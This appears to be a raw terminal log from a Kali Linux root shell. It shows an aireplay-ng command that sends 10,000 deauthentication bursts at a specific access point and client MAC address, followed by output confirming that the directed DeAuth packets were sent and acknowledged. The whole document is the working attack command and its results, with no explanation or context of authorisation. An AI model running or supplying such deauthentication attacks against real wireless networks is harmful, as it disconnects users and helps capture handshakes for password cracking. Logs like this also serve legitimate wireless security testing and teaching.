 Quitting...
root@kali:~# aireplay-ng --deauth 10000 -a 82:5C:36:30:34:38 -c F8:89:D2:B5:82:5F wlan0mon
09:15:15  Waiting for beacon frame (BSSID: 82:5C:36:30:34:38) on channel 11
09:15:16  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [65|85 ACKs]
09:15:17  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [54|64 ACKs]
09:15:18  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [30|60 ACKs]
09:15:19  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [41|57 ACKs]
09:15:20  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [39|59 ACKs]
09:15:21  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [18|27 ACKs]
09:15:23  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [42|69 ACKs]
09:15:24  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [35|56 ACKs]
09:15:25  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [31|53 ACKs]
09:15:26  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [24|42 ACKs]
09:15:27  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [20|46 ACKs]
09:15:28  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [ 3|51 ACKs]
09:15:30  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [ 1|51 ACKs]
09:15:31  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [61|74 ACKs]
09:15:32  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [70|76 ACKs]
09:15:34  Sending 64 directed DeAuth (code 7). STMAC: [F8:89:D2:B5:82:5F] [50|61 ACKs]